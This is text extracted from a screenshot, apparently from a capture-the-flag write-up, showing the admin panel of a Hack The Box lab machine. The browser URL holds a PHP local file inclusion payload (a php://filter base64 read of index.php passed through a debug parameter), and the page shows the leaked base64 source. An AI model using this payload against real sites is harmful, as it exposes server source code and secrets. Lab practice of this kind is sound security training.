 Admin panel
No es seguro
https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php
9
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers
onlyPD9waHAKZGVmaW5lKCdpbmNsdWRlZCcsdHJ1ZSk7CnNlc3Npb25fc3RhcnQoKTsKaWYoIWlzc2V0KCRfU0VTU0lPTlsnYWRtaW4nXSkpCnsKCWhlYWRlcignSFRUUC8xLjEgNDAzIEZvcm